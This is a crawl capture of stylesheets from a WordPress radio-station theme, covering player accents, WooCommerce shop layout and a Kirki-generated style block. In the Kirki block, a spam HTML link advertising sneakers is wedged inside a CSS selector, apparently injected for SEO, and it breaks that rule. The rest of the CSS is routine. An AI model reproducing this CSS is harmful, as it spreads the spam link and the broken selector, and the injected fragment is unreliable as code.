.qtmplayer-content-accent, .qtmplayer-btn, .qtmplayer__vfill { background: #F90; color: #fff; }

.qtmplayer-content-accent-hover { background: #F60; color: #fff; }

.qtmplayer-buffer, .qtmplayer__vtrack { background-color: rgba(255, 255, 255, 0.5); }
/*# sourceMappingURL=qtmplayer.css.map */

--- FILE ---
content_type: text/css
request_url: https://badidearadio.com/wp-content/themes/proradio/css/woocommerce.css?ver=2.2
body_size: 3165
content:
.select2-results__option { background: #fff; color: #818181; font-size: 15px; }

#proradio-body.woocommerce .proradio-master { /** Loop items =============================================== */ /** Single product =============================================== */ /** Related =============================================== */ /** Gallery =============================================== */ /** Tabs =============================================== */ /** Cart ============================================= */ /** Checkout =============================================== */ /** Customer details =============================================== */ /** My account =============================================== */ /** Form =============================================== */ /** Colors reset =============================================== */ /** Columns */ /** Columns */ /** Columns */ }

#proradio-body.woocommerce .proradio-master .proradio-woocommerce-content #respond input#submit, #proradio-body.woocommerce .proradio-master .proradio-woocommerce-content a.button, #proradio-body.woocommerce .proradio-master .proradio-woocommerce-content button.button, #proradio-body.woocommerce .proradio-master .proradio-woocommerce-content input.button, #proradio-body.woocommerce .proradio-master #respond input#submit, #proradio-body.woocommerce .proradio-master .woocommerce #respond input#submit, #proradio-body.woocommerce .proradio-master .woocommerce a.button, #proradio-body.woocommerce .proradio-master .woocommerce button.button, #proradio-body.woocommerce .proradio-master .woocommerce input.button { padding: 1em 1.4em; font-size: 15px; line-height: 1em; }

#proradio-body.woocommerce .proradio-master .woocommerce-button.button.woocommerce-form-login__submit { float: none; display: block; }

#proradio-body.woocommerce .proradio-master .button { padding: 1em 1.4em; text-transform: uppercase; line-height: 1em; text-align: center; min-width: 34px; display: inline-block; vertical-align: middle; border: 0 solid; font-size: 12px; cursor: pointer; text-rendering: geometricPrecision; position: relative; border-right: 0; border-bottom: 0; transition: all .4s; }

#proradio-body.woocommerce .proradio-master .button i { line-height: 34px; display: inline-block; vertical-align: baseline; position: relative; margin: -1px 0 0 0; font-size: 1.5em; display: inline-flex; display: -webkit-inline-flex; vertical-align: bottom; }

#proradio-body.woocommerce .proradio-master .button.alt { border: none; line-height: 34px; overflow: hidden; color: #fff; position: relative; z-index: 2; }

#proradio-body.woocommerce .proradio-master .button[disabled] { opacity: .4; }

#proradio-body.woocommerce .proradio-master .button::before, #proradio-body.woocommerce .proradio-master .button::after { border: none; }

#proradio-body.woocommerce .proradio-master input[type="submit"], #proradio-body.woocommerce .proradio-master a.button { border: none; }

#proradio-body.woocommerce .proradio-master ul.products, #proradio-body.woocommerce .proradio-master ul.products { margin: 0; }

#proradio-body.woocommerce .proradio-master ul.products li.product, #proradio-body.woocommerce .proradio-master ul.products li.product { margin: 0 15px 40px 15px; width: calc(100% - 30px); }

#proradio-body.woocommerce .proradio-master ul.products li.product.last, #proradio-body.woocommerce .proradio-master ul.products li.product.first, #proradio-body.woocommerce .proradio-master ul.products li.product.last, #proradio-body.woocommerce .proradio-master ul.products li.product.first { margin-right: 15px; margin-left: 15px; }

#proradio-body.woocommerce .proradio-master ul.products li.product .proradio-sale-flash, #proradio-body.woocommerce .proradio-master ul.products li.product .proradio-sale-flash { background: #ffd800; color: #000; padding: 8px 12px; top: 0; position: absolute; left: 0; width: auto; font-size: 10px; border-radius: 0; }

#proradio-body.woocommerce .proradio-master ul.products li.product .proradio-sale-flash i, #proradio-body.woocommerce .proradio-master ul.products li.product .proradio-sale-flash i { opacity: 1; vertical-align: middle; display: inline-flex; margin-top: -1px; }

#proradio-body.woocommerce .proradio-master ul.products li.product .star-rating span::before, #proradio-body.woocommerce .proradio-master ul.products li.product .star-rating span::before { color: #ffd800; }

#proradio-body.woocommerce .proradio-master ul.products.columns-3 li.product, #proradio-body.woocommerce .proradio-master ul.products.columns-3 li.product { width: calc(33.2% - 30px); }

#proradio-body.woocommerce .proradio-master .proradio-post__product { list-style: none; }

#proradio-body.woocommerce .proradio-master .proradio-post__product a { color: inherit; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .wc-forward { display: none; display: block; font-size: 13px; text-transform: uppercase; bottom: 25%; position: absolute; width: 100%; }

#proradio-body.woocommerce .proradio-master .proradio-post__product__rating { width: 44%; display: inline-block; float: right; padding: 0; font-size: 13px; }

#proradio-body.woocommerce .proradio-master .proradio-post__product__rating .star-rating { float: right; line-height: 1.05; }

#proradio-body.woocommerce .proradio-master .proradio-post__product__lk { display: block; position: absolute; z-index: 0; width: 100%; height: 100%; top: 0; left: 0; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .proradio-post__header, #proradio-body.woocommerce .proradio-master .proradio-post__product .proradio-bgimg { border-radius: 0 !important; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .proradio-post__header .proradio-itemmetas { line-height: 1em; text-align: left; float: left; margin-left: -5px; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .proradio-post__header .proradio-itemmetas i { margin-left: 0; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .proradio-post__headercont { z-index: 2; display: block; z-index: 2; position: absolute; width: 100%; height: 100%; top: 0; left: 0; padding: 6px; background: linear-gradient(to bottom, rgba(0, 0, 0, 0.15) 0%, rgba(0, 0, 0, 0.02) 28%, rgba(0, 0, 0, 0.02) 100%, rgba(0, 0, 0, 0) 100%); }

#proradio-body.woocommerce .proradio-master .proradio-post__product .proradio-actions__cont { display: block; z-index: 2; top: 0; left: 0; position: absolute; width: 100%; height: 100%; opacity: 0; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .proradio-actions__cont:hover { top: 0; opacity: 1; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .proradio-actions { top: 0; left: 0; position: absolute; width: 100%; height: 100%; margin: 0; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .proradio-p-catz { display: none; float: left; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .proradio-p-catz a { z-index: 2; position: relative; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .proradio-a0 { top: 50%; position: absolute; margin-top: -20px; margin-left: -20px; z-index: 3; left: 50%; width: 40px; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .proradio-a0 i { font-size: 40px; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .proradio-a0.added i::before { content: '\e5ca'; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .added_to_cart { width: 100%; text-align: center; z-index: 10; }

#proradio-body.woocommerce .proradio-master .proradio-post__product .price { float: left; display: inline-block; color: inherit; font-size: inherit; line-height: inherit; }

#proradio-body.woocommerce .proradio-master .proradio-product-single { position: relative; }

#proradio-body.woocommerce .proradio-master .proradio-product-single .proradio-itemmetas > span { display: block; }

#proradio-body.woocommerce .proradio-master .proradio-product-single .proradio-itemmetas > span > span { opacity: .6; }

#proradio-body.woocommerce .proradio-master .proradio-product-single .product_title.entry-title { font-size: 23px; }

#proradio-body.woocommerce .proradio-master .proradio-product-single .product_meta { border: 1px solid rgba(150, 150, 150, 0.15); border-width: 1px 0 1px 0; padding: .7rem 0; }

#proradio-body.woocommerce .proradio-master .proradio-product-single .posted_in { margin-bottom: .5em; }

#proradio-body.woocommerce .proradio-master .proradio-product-single .proradio-price { margin-bottom: 32px; font-size: 23px; }

#proradio-body.woocommerce .proradio-master .proradio-product-single .proradio-price del { opacity: .6; font-size: .6em; margin: 0 14px; }

#proradio-body.woocommerce .proradio-master .proradio-product-single .proradio-price ins { float: left; text-decoration: none; }

#proradio-body.woocommerce .proradio-master .proradio-product-single div.quantity { width: 90px; }

#proradio-body.woocommerce .proradio-master .proradio-product-single .proradio-rating .star-rating { margin-top: .4em; line-height: 1.05; }

#proradio-body.woocommerce .proradio-master .proradio-product-single .proradio-review-form-title { margin-top: 30px; margin-bottom: 0; }

#proradio-body.woocommerce .proradio-master .proradio-product-single > .proradio-sale-flash { color: #333; position: absolute; left: 0; z-index: 10000; font-size: .8em; padding: .2em 1.2em .2em .6em; background-color: white; }

#proradio-body.woocommerce .proradio-master .proradio-product-single > .proradio-sale-flash i { font-size: 1.4em; }

#proradio-body.woocommerce .proradio-master .proradio-product-single form.cart table { line-height: 2em; }

#proradio-body.woocommerce .proradio-master #reviews.woocommerce-Reviews .proradio-review-form-title { margin-bottom: 16px; }

#proradio-body.woocommerce .proradio-master #reviews.woocommerce-Reviews .comment-notes { margin-bottom: 30px; }

#proradio-body.woocommerce .proradio-master #reviews.woocommerce-Reviews .form-submit { margin-top: 30px; }

#proradio-body.woocommerce .proradio-master #reviews.woocommerce-Reviews .comment-form-cookies-consent { margin-top: 26px; }

#proradio-body.woocommerce .proradio-master #reviews.woocommerce-Reviews ol.commentlist { margin: 1.7rem auto 2.4rem auto; }

#proradio-body.woocommerce .proradio-master #reviews.woocommerce-Reviews ol.commentlist li { list-style: none; }

#proradio-body.woocommerce .proradio-master #reviews.woocommerce-Reviews ol.commentlist li img.avatar { width: 40px; height: 40px; }

#proradio-body.woocommerce .proradio-master #reviews.woocommerce-Reviews ol.commentlist li .comment-text { border-width: 0 0 1px 0; padding-left: 0; margin-left: 56px; margin: 0 0 20px 56px; padding: 0; border-radius: 0; }

#proradio-body.woocommerce .proradio-master #reviews.woocommerce-Reviews ol.commentlist li .comment-text .meta { font-size: 12px; text-transform: uppercase; margin-bottom: 5px; }

#proradio-body.woocommerce .proradio-master section.related.products { margin-top: 8%; }

#proradio-body.woocommerce .proradio-master section.related.products .proradio-caption { margin-bottom: 30px; }

#proradio-body.woocommerce .proradio-master .woocommerce-product-gallery { overflow: hidden; }

#proradio-body.woocommerce .proradio-master .woocommerce-product-gallery ol li { padding: 0; width: 20%; }

#proradio-body.woocommerce .proradio-master .woocommerce-product-gallery ol li:nth-child(4n+1) { clear: none; }

#proradio-body.woocommerce .proradio-master .woocommerce-product-gallery ol li:nth-child(5n+1) { clear: left; }

#proradio-body.woocommerce .proradio-master .woocommerce-product-gallery__trigger { top: 4px; right: 4px; border-radius: 2px; background: white; }

#proradio-body.woocommerce .proradio-master .woocommerce-tabs { padding-top: 6%; }

#proradio-body.woocommerce .proradio-master .woocommerce-tabs ul.tabs.wc-tabs { margin-bottom: 0; border: none; margin: 0 0 -30px  0; padding: 0; }

#proradio-body.woocommerce .proradio-master .woocommerce-tabs ul.tabs.wc-tabs li { border-radius: 0; padding-left: 0; padding: 0 0 30px 0; opacity: .5; margin: 0 -3px; font-size: 15px; border: none; }

#proradio-body.woocommerce .proradio-master .woocommerce-tabs ul.tabs.wc-tabs li a { padding: 8px 14px 6px 14px; color: inherit; }

#proradio-body.woocommerce .proradio-master .woocommerce-tabs ul.tabs.wc-tabs li::before, #proradio-body.woocommerce .proradio-master .woocommerce-tabs ul.tabs.wc-tabs li::after { display: none; }

#proradio-body.woocommerce .proradio-master .woocommerce-tabs ul.tabs.wc-tabs li.active { opacity: 1; }

#proradio-body.woocommerce .proradio-master .woocommerce-tabs ul.tabs.wc-tabs::before { border: none; }

#proradio-body.woocommerce .proradio-master .woocommerce-tabs .panel { padding: 5%; border-top: 0; font-size: 0.87rem; }

#proradio-body.woocommerce .proradio-master .woocommerce-tabs .panel h2 { font-size: 1.8em; }

#proradio-body.woocommerce .proradio-master .woocommerce-tabs .panel h3 { font-size: 1.5em; }

#proradio-body.woocommerce .proradio-master .woocommerce-tabs .panel h4 { font-size: 1.3em; }

#proradio-body.woocommerce .proradio-master .woocommerce-tabs .panel h5 { font-size: 1em; }

#proradio-body.woocommerce .proradio-master .woocommerce-tabs .panel > h2:first-child, #proradio-body.woocommerce .proradio-master .woocommerce-tabs .panel .woocommerce-Reviews > div > h2 { margin-top: 0; }

#proradio-body.woocommerce .proradio-master .woocommerce-product-attributes { margin-bottom: 0; }

#proradio-body.woocommerce .proradio-master table.shop_table { border: none; }

#proradio-body.woocommerce .proradio-master .product-thumbnail a, #proradio-body.woocommerce .proradio-master .product-thumbnail a img { display: block; }

#proradio-body.woocommerce .proradio-master .woocommerce-cart-form table.shop_table { border: none; border-width: 0; }

#proradio-body.woocommerce .proradio-master .woocommerce-cart-form table.shop_table .actions input[type="text"] { width: auto; margin-right: 20px; margin-bottom: 0; }

#proradio-body.woocommerce .proradio-master .woocommerce-cart-form table.shop_table .actions input[type="text"] + label { float: none; }

#proradio-body.woocommerce .proradio-master .woocommerce-cart-form table.shop_table .actions label { display: none; }

#proradio-body.woocommerce .proradio-master .woocommerce-cart-form table.shop_table .product-quantity { width: 90px; }

#proradio-body.woocommerce .proradio-master .woocommerce-cart-form table.shop_table .product-quantity input { margin-top: 15px; display: inline-block; width: auto; min-width: 90px; max-width: 90px; padding-left: 20px; }

#proradio-body.woocommerce .proradio-master ul#shipping_method li { margin: 0; padding: 0; }

#proradio-body.woocommerce .proradio-master .shipping-calculator-form { margin: 30px -2px; }

#proradio-body.woocommerce .proradio-master .shipping-calculator-form p input { margin-bottom: 0; }

#proradio-body.woocommerce .proradio-master .shipping-calculator-form button[name=calc_shipping] { margin-top: 1rem; margin-left: 3px; }

#proradio-body.woocommerce .proradio-master .shipping-calculator-form #calc_shipping_city { margin-bottom: .5rem; }

#proradio-body.woocommerce .proradio-master table tr th, #proradio-body.woocommerce .proradio-master table tr td { border-top-width: 0; }

#proradio-body.woocommerce .proradio-master #add_payment_method #payment ul.payment_methods li, #proradio-body.woocommerce .proradio-master #payment ul.payment_methods li, #proradio-body.woocommerce .proradio-master #payment ul.payment_methods li { list-style: none; line-height: 1em; }

#proradio-body.woocommerce .proradio-master #add_payment_method #payment ul.payment_methods li label, #proradio-body.woocommerce .proradio-master #payment ul.payment_methods li label, #proradio-body.woocommerce .proradio-master #payment ul.payment_methods li label { float: left; }

#proradio-body.woocommerce .proradio-master #add_payment_method #payment ul.payment_methods li label img, #proradio-body.woocommerce .proradio-master #payment ul.payment_methods li label img, #proradio-body.woocommerce .proradio-master #payment ul.payment_methods li label img { max-height: 20px; }

#proradio-body.woocommerce .proradio-master #add_payment_method #payment, #proradio-body.woocommerce .proradio-master .woocommerce-cart #payment, #proradio-body.woocommerce .proradio-master .woocommerce-checkout #payment { padding: 3%; border-radius: 0; }

#proradio-body.woocommerce .proradio-master #add_payment_method #payment .payment_method_paypal .about_paypal, #proradio-body.woocommerce .proradio-master .woocommerce-cart #payment .payment_method_paypal .about_paypal, #proradio-body.woocommerce .proradio-master .woocommerce-checkout #payment .payment_method_paypal .about_paypal { line-height: inherit; padding: 0 10px; }

#proradio-body.woocommerce .proradio-master #add_payment_method #payment div.payment_box, #proradio-body.woocommerce .proradio-master .woocommerce-cart #payment div.payment_box, #proradio-body.woocommerce .proradio-master .woocommerce-checkout #payment div.payment_box { margin-top: 33px; margin-bottom: 3px; }

#proradio-body.woocommerce .proradio-master .woocommerce-MyAccount-content .woocommerce-column__title, #proradio-body.woocommerce .proradio-master .woocommerce-customer-details .woocommerce-column__title { font-size: 22px; }

#proradio-body.woocommerce .proradio-master .woocommerce-MyAccount-content address, #proradio-body.woocommerce .proradio-master .woocommerce-customer-details address { margin: 20px 0 0 0; padding: 5%; line-height: 2.4em; font-size: 13px; font-style: initial; border: 1px solid #dedede; }

#proradio-body.woocommerce .proradio-master .woocommerce-MyAccount-content address p, #proradio-body.woocommerce .proradio-master .woocommerce-customer-details address p { margin-top: 10px; }

#proradio-body.woocommerce .proradio-master .woocommerce-MyAccount-navigation { padding-right: 16px; }

#proradio-body.woocommerce .proradio-master .woocommerce-MyAccount-navigation ul { background: rgba(100, 100, 100, 0.04); padding: 5%; margin-left: 0; }

#proradio-body.woocommerce .proradio-master .woocommerce-MyAccount-navigation ul li { list-style: none; border-bottom: 1px solid rgba(100, 100, 100, 0.1); }

#proradio-body.woocommerce .proradio-master .woocommerce-MyAccount-navigation ul li:last-child { border: none; }

#proradio-body.woocommerce .proradio-master .woocommerce-MyAccount-content h3 { font-size: 18px; margin-top: 0; }

#proradio-body.woocommerce .proradio-master .woocommerce-MyAccount-content .addresses .title .edit { font-size: 13px; }

#proradio-body.woocommerce .proradio-master .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset { margin-bottom: 30px; padding: 4% 5%; border-color: rgba(100, 100, 100, 0.1); }

#proradio-body.woocommerce .proradio-master .woocommerce-MyAccount-content legend { font-size: 12px; padding: 0 10px; text-transform: uppercase; }

#proradio-body.woocommerce .proradio-master .woocommerce-form-login { border-color: rgba(100, 100, 100, 0.1); border-radius: 0; padding: 4% 5%; }

#proradio-body.woocommerce .proradio-master .woocommerce-form-login input[type="checkbox"], #proradio-body.woocommerce .proradio-master .woocommerce-form-login input[type="radio"] { float: none; }

#proradio-body.woocommerce .proradio-master .woocommerce form { margin-top: 1rem; }

#proradio-body.woocommerce .proradio-master .woocommerce form p::after { content: ""; width: 100%; clear: none; }

#proradio-body.woocommerce .proradio-master .woocommerce form .proradio-fieldset { display: block; clear: both; position: relative; }

#proradio-body.woocommerce .proradio-master .woocommerce form label { opacity: .8; transition: all .3s; font-size: 12px; }

#proradio-body.woocommerce .proradio-master .woocommerce form ::-webkit-input-placeholder { opacity: .73; }

#proradio-body.woocommerce .proradio-master .woocommerce form input:focus::-webkit-input-placeholder, #proradio-body.woocommerce .proradio-master .woocommerce form textarea:focus::-webkit-input-placeholder { color: transparent; }

#proradio-body.woocommerce .proradio-master .woocommerce form .select2 { margin-bottom: 16px; border-radius: 0; line-height: 34px; min-height: 36px; text-rendering: geometricPrecision; }

#proradio-body.woocommerce .proradio-master .woocommerce form .select2-container--default .select2-selection--single { border-width: 1px; border-radius: 0; height: auto; font-size: 15px; padding-left: 6px; padding-top: .1em; padding-bottom: .1em; border: 2px solid rgba(150, 150, 150, 0.7); }

#proradio-body.woocommerce .proradio-master .woocommerce form .select2-container--default .select2-selection--single .select2-selection__rendered { line-height: 38px; font-size: 15px; color: #808080; }

#proradio-body.woocommerce .proradio-master .woocommerce form .select2-container--default .select2-selection--single .select2-selection__arrow { line-height: inherit; height: 100%; right: 7px; }

#proradio-body.woocommerce .proradio-master .woocommerce form .woocommerce-input-wrapper input[type="text"], #proradio-body.woocommerce .proradio-master .woocommerce form .woocommerce-input-wrapper input[type="email"], #proradio-body.woocommerce .proradio-master .woocommerce form .woocommerce-input-wrapper input[type="tel"], #proradio-body.woocommerce .proradio-master .woocommerce form .woocommerce-input-wrapper input[type="password"], #proradio-body.woocommerce .proradio-master .woocommerce form .woocommerce-input-wrapper input[type="number"] { padding-left: 15px; }

#proradio-body.woocommerce .proradio-master .woocommerce form input[type="submit"], #proradio-body.woocommerce .proradio-master .woocommerce form input#submit[type="submit"] { min-height: 32px; line-height: 32px; padding: 4px 16px; min-width: 150px; font-size: 15px !important; }

#proradio-body.woocommerce .proradio-master .woocommerce form label { margin-bottom: 8px; display: inline-block; }

#proradio-body.woocommerce .proradio-master .woocommerce form textarea { height: 80px; max-width: 98%; }

#proradio-body.woocommerce .proradio-master .woocommerce form__inline { overflow: hidden; }

#proradio-body.woocommerce .proradio-master p.price, #proradio-body.woocommerce .proradio-master .woocommerce div.product span.price, #proradio-body.woocommerce .proradio-master span.price, #proradio-body.woocommerce .proradio-master div.product .stock, #proradio-body.woocommerce .proradio-master span.onsale, #proradio-body.woocommerce .proradio-master ul.products li.product .price, #proradio-body.woocommerce .proradio-master #add_payment_method .cart-collaterals .cart_totals .discount td, #proradio-body.woocommerce .proradio-master .cart-collaterals .cart_totals .discount td, #proradio-body.woocommerce .proradio-master .woocommerce-checkout .cart-collaterals .cart_totals .discount td { color: inherit; }

#proradio-body.woocommerce .proradio-master ul.products, #proradio-body.woocommerce .proradio-master ul.products { margin: 0 -15px; }

#proradio-body.woocommerce .proradio-master ul.products li.product, #proradio-body.woocommerce .proradio-master ul.products li.product { margin: 0 15px 40px 15px; width: calc(100% - 30px); }

#proradio-body.woocommerce .proradio-master ul.products li.product .proradio-meta, #proradio-body.woocommerce .proradio-master ul.products li.product .proradio-meta { overflow: hidden; }

#proradio-body.woocommerce .proradio-master ul.products li.product.proradio-post .proradio-meta, #proradio-body.woocommerce .proradio-master ul.products li.product.proradio-post .proradio-meta { overflow: hidden; }

#proradio-body.woocommerce .proradio-master ul.products.columns-3 li.product, #proradio-body.woocommerce .proradio-master ul.products.columns-3 li.product { width: calc(100% - 30px); }

@media only screen and (min-width: 768px) { #proradio-body.woocommerce .proradio-master .woocommerce ul.products[class*=columns-] li.product { clear: none; } #proradio-body.woocommerce .proradio-master ul.products, #proradio-body.woocommerce .proradio-master ul.products { margin: 0 -15px; } #proradio-body.woocommerce .proradio-master ul.products li.product, #proradio-body.woocommerce .proradio-master ul.products li.product { margin: 0 15px 40px 15px; width: calc(50% - 30px); float: left; clear: none; } #proradio-body.woocommerce .proradio-master ul.products li.product.last, #proradio-body.woocommerce .proradio-master ul.products li.product.first, #proradio-body.woocommerce .proradio-master ul.products li.product.last, #proradio-body.woocommerce .proradio-master ul.products li.product.first { margin-right: 15px; margin-left: 15px; } #proradio-body.woocommerce .proradio-master ul.products li.product:nth-child(4n+1), #proradio-body.woocommerce .proradio-master ul.products li.product:nth-child(4n+1) { clear: left; } #proradio-body.woocommerce .proradio-master ul.products.columns-3 li.product, #proradio-body.woocommerce .proradio-master ul.products.columns-3 li.product { width: calc(50% - 30px); } #proradio-body.woocommerce .proradio-master ul.products.columns-3 li.product:nth-child(3n+1), #proradio-body.woocommerce .proradio-master ul.products.columns-3 li.product:nth-child(3n+1) { clear: left; } #proradio-body.woocommerce .proradio-master ul.products.columns-3 li.product:nth-child(4n+1), #proradio-body.woocommerce .proradio-master ul.products.columns-3 li.product:nth-child(4n+1) { clear: none; } }

@media only screen and (min-width: 960px) { #proradio-body.woocommerce .proradio-master ul.products li.product, #proradio-body.woocommerce .proradio-master ul.products li.product { margin: 0 15px 40px 15px; width: calc(25% - 30px); } #proradio-body.woocommerce .proradio-master ul.products li.product.last, #proradio-body.woocommerce .proradio-master ul.products li.product.first, #proradio-body.woocommerce .proradio-master ul.products li.product.last, #proradio-body.woocommerce .proradio-master ul.products li.product.first { margin-right: 15px; margin-left: 15px; } #proradio-body.woocommerce .proradio-master ul.products.columns-3 li.product, #proradio-body.woocommerce .proradio-master ul.products.columns-3 li.product { width: calc(33.2% - 30px); } }

#proradio-body.woocommerce .proradio-master .form-row.place-order { padding-top: 30px; }

#proradio-body.woocommerce .proradio-master .woocommerce-privacy-policy-text { margin-bottom: 30px; }

#proradio-body.woocommerce .proradio-master .woocommerce-error { margin-left: 0; }

#proradio-body.woocommerce .proradio-master .woocommerce-error li:first-child { padding-top: 0; }

@media only screen and (min-width: 1200px) { #proradio-body.woocommerce .proradio-master .woocommerce ul.products.columns-1 li.product, #proradio-body.woocommerce .proradio-master.woocommerce-page ul.products.columns-1 li.product { width: calc( 100% - 30px); } #proradio-body.woocommerce .proradio-master .woocommerce ul.products.columns-2 li.product, #proradio-body.woocommerce .proradio-master.woocommerce-page ul.products.columns-2 li.product { width: calc( 50% - 30px); } #proradio-body.woocommerce .proradio-master .woocommerce ul.products.columns-3 li.product, #proradio-body.woocommerce .proradio-master.woocommerce-page ul.products.columns-3 li.product { width: calc( 33.3333333333% - 30px); } #proradio-body.woocommerce .proradio-master .woocommerce ul.products.columns-4 li.product, #proradio-body.woocommerce .proradio-master.woocommerce-page ul.products.columns-4 li.product { width: calc( 25% - 30px); } #proradio-body.woocommerce .proradio-master .woocommerce ul.products.columns-5 li.product, #proradio-body.woocommerce .proradio-master.woocommerce-page ul.products.columns-5 li.product { width: calc( 20% - 30px); } #proradio-body.woocommerce .proradio-master .woocommerce ul.products.columns-6 li.product, #proradio-body.woocommerce .proradio-master.woocommerce-page ul.products.columns-6 li.product { width: calc( 16.6666666667% - 30px); } #proradio-body.woocommerce .proradio-master .woocommerce ul.products.columns-7 li.product, #proradio-body.woocommerce .proradio-master.woocommerce-page ul.products.columns-7 li.product { width: calc( 14.2857142857% - 30px); } #proradio-body.woocommerce .proradio-master .woocommerce ul.products.columns-8 li.product, #proradio-body.woocommerce .proradio-master.woocommerce-page ul.products.columns-8 li.product { width: calc( 12.5% - 30px); } #proradio-body.woocommerce .proradio-master .woocommerce ul.products.columns-9 li.product, #proradio-body.woocommerce .proradio-master.woocommerce-page ul.products.columns-9 li.product { width: calc( 11.1111111111% - 30px); } #proradio-body.woocommerce .proradio-master .woocommerce ul.products.columns-10 li.product, #proradio-body.woocommerce .proradio-master.woocommerce-page ul.products.columns-10 li.product { width: calc( 10% - 30px); } #proradio-body.woocommerce .proradio-master .woocommerce ul.products.columns-11 li.product, #proradio-body.woocommerce .proradio-master.woocommerce-page ul.products.columns-11 li.product { width: calc( 9.0909090909% - 30px); } #proradio-body.woocommerce .proradio-master .woocommerce ul.products.columns-12 li.product, #proradio-body.woocommerce .proradio-master.woocommerce-page ul.products.columns-12 li.product { width: calc( 8.3333333333% - 30px); } #proradio-body.woocommerce .proradio-master .proradio-product-single .product_title.entry-title { font-size: 30px; } #proradio-body.woocommerce .proradio-master .proradio-sidebar__shop { font-size: 15px; } #proradio-body.woocommerce .proradio-master .proradio-sidebar__shop.proradio-sidebar__left-sidebar { padding-right: 40px; } #proradio-body.woocommerce .proradio-master .proradio-sidebar__shop.proradio-sidebar__right-sidebar { padding-left: 40px; } }

.pswp button.pswp__button::before, .pswp button.pswp__button::after { display: none !important; }

.pswp--open { z-index: 100000; }

.woocommerce #respond input#submit::before, .woocommerce #respond input#submit::after, .woocommerce a.button::before, .woocommerce a.button::after, .woocommerce button.button::before, .woocommerce button.button::after, .woocommerce input.button::before, .woocommerce input.button::after { display: none; }

.woocommerce .star-rating { line-height: 1.05em; }

/** Desktop improvements */
@media only screen and (min-width: 1200px) { #add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { width: 55px; } }
/*# sourceMappingURL=woocommerce.css.map */

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://badidearadio.com/?action=kirki-styles&ver=3.1.9
body_size: 9146
content:
.qtmplayer__cart{display:none !important;}.qtmplayer__playlistbtn{display:none !important;;}.qtmplayer__actions .qtmplayer__prev, .qtmplayer__actions .qtmplayer__next{display:none !important;;}.proradio-arrow, .proradio-countdown__i, .proradio-slider__ab, .proradio-btn, .proradio-p-catz a, input[type="submit"], .proradio-tags a, .ttg-btn-share, .woocommerce a.button,#proradio-body.woocommerce #proradio-master .button,#proradio-body.woocommerce #proradio-master .proradio-woocommerce-content a.button,#proradio-body.woocommerce #proradio-master .proradio-woocommerce-content a.button, a.button, .proradio-schedule .proradio-tabs__menu, .proradio-wp-pagination .page <a class="keys_words" href="/baebiaOshop">air jordan 1 retro low og sp varsity red hv6157 100</a>-numbers > span.proradio-btn{-webkit-border-radius: 50px;;-moz-border-radius: 50px;;border-radius: 50px;;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button, #proradio-body.woocommerce .proradio-master .button, #proradio-body.woocommerce #proradio-master .woocommerce form .select2-container--default .select2-selection--single, .proradio-actions .proradio-a0::after{-webkit-border-radius: 50px !important;;-moz-border-radius: 50px !important;;border-radius: 50px !important;;}button{background-color:#ff0000;-webkit-border-radius: 50px !important;;-moz-border-radius: 50px !important;;border-radius: 50px !important;;}.qtmplayer__volume.proradio-btn.proradio-btn__r .qtmplayer__vcontainer, #proradio-body #proradio-master form input[type="submit"], #proradio-body #proradio-master form button, .proradio-comment__rlink a, .proradio-comment__cancelreply{-webkit-border-radius: 50px;;-moz-border-radius: 50px;;border-radius: 50px;;}.qtmplayer-donutcontainer.proradio-a0, .qtmplayer-donutcontainer.proradio-a0::after{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}button:not(.owl-dot):not(.owl-prev):not(.owl-next):not(.proradio-btn__txt),input[type="submit"],.proradio-entrycontent .wp-block-button .wp-block-button__link,.proradio-entrycontent .wp-block-button .wp-block-file__button,.proradio-btn.proradio-active,.proradio-btn-primary,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce a.button,#proradio-body.woocommerce #proradio-master .button,#proradio-body.woocommerce .proradio-master #respond input#submit,#proradio-body.woocommerce .proradio-master .woocommerce #respond input#submit,#proradio-body.woocommerce .proradio-master .woocommerce a.button,#proradio-body.woocommerce .proradio-master .woocommerce button.button,#proradio-body.woocommerce .proradio-master .woocommerce input.button,#proradio-body.woocommerce #proradio-master .proradio-woocommerce-content a.button,#proradio-body.woocommerce #proradio-master .proradio-woocommerce-content a.button,a.button{background-color:#ff0062 !important;color:#ffffff !important;}.proradio-caption::before{border-color:#1c1c1c;}.proradio-caption span::after{background-color:#1c1c1c;}.proradio-caption.proradio-caption--neg span{color:#1c1c1c;}.proradio-caption span{color:#ffffff;}.proradio-caption.proradio-caption--neg::before{border-color:#ffffff;}.proradio-caption.proradio-caption--neg span::after{background-color:#ffffff;}body{background-color:#f2f2f2;}.proradio-bg, .proradio-comments-section .comment-respond{background-color:#f8f8f8;}.proradio-paper, .proradio-arrow, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment, .proradio-menubar ul li li , .proradio-menu-horizontal .proradio-menubar > li ul li, blockquote::before, .woocommerce-Tabs-panel, .woocommerce-customer-details address{background-color:#ffffff;}.bbp-body, .bbp-form, #proradio-body fieldset.bbp-form legend, .bbp-forums, #bbp-user-wrapper{background-color:#ffffff;}.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .proradio-post.proradio-post__product{background-color:#ffffff;}.wp-block-separator{border-color: rgba(71,71,71,0.66);;}body, .proradio-arrow, .proradio-bg, .proradio-comments-section .comment-respond, #add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment, .proradio-paper, .proradio-menubar ul li li , .proradio-menu-horizontal .proradio-menubar > li ul li, blockquote::before, .wp-block-separator.is-style-dots::before{color:#474747;}.proradio-entrycontent 